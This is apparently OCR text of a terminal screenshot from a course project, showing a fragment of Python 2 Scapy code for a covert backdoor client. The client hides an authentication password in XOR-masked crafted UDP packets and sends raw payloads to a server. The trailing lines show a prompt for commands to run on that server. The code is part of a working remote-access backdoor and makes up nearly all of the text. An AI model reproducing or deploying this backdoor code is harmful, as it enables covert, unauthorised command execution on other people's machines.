 root@datacomm:~/Documents/C8505-Final
File Edit View Search Terminal Help
            self.seq += len(payload)
            send(packet, verbose=0)
        except Exception, err:
            traceback.print_exc()
            sys.exit(1)

class UdpBackdoorClient(BackdoorClient):
    def __init__(self, aeskey, password, listenport, serverport, server):
        super(UdpBackdoorClient, self).__init__(aeskey, password)
        self.server = server
        self.lport = listenport
        self.dport = serverport

    def connect(self):
        # Insert the password into the packet so that the server can authenticate us
        self.sport = int(RandShort())
        xor_mask = (self.sport << 48) + (self.sport << 32) + (self.sport << 16) + self.sport
        masked_pw = struct.pack("<Q", struct.unpack("<Q", self.password)[0] ^ xor_mask)

        try:
            connpacket = IP(dst=self.server) / UDP(dport=self.dport, sport=self.sport) / masked_pw
            send(connpacket, verbose=0)
        except Exception, err:
            traceback.print_exc()
            sys.exit(1)

    def send(self, payload):
        try:
            packet = IP(dst=self.server)\
                     / UDP(dport=self.dport, sport=self.sport)\
                     / Raw(load=payload)

            send(packet, verbose=0)
        except Exception, err:
            traceback.print_exc()
            sys.exit(1)

stderr: None
watch file t
Enter a command to execute on the server: